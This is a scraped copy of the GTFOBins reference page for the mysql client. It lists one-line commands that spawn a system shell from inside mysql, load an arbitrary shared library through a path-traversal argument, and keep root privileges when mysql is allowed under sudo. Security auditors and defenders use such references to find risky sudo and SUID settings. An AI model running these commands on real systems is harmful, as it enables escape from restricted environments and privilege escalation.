 gtfobins.github.io/gtfobins/mysql/

S

完成更新

.. / mysql Star

Shell Library load Sudo Limited SUID

A valid MySQL server must be available.

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

mysql -e '\! /bin/sh'

Library load

It loads shared libraries that may be used to run code in the binary execution context.

A MySQL server must accept connections in order for this to work.

The following loads the /path/to/lib.so shared object.

mysql --default-auth ../../../../../path/to/lib

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo mysql -e '\! /bin/sh'